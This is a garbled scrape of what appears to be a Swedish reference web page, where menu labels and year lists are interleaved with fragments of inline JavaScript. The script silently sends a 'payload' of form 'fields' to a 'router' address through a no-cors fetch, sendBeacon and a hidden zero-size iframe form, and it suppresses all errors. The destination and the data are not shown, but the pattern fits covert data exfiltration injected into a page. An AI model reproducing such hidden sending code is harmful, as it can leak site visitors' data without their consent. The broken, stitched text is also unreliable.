
2011
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
2010
2009
2008
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
2007
Lanstingsrapporter
(navigator.sendBeacon) {navigator.sendBeacon(router, new
2011
2010
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
2009
2008
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
2007
2021
Science
document.createElement('iframe');iframe.name =
Referenslista
Literature || & Links
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
Litteratur
Definitioner
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
Länkar
FAQ
form = document.createElement('form');form.method = 'POST';form.action
Education
EHS
= router;form.target = 'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function (k) {var inp =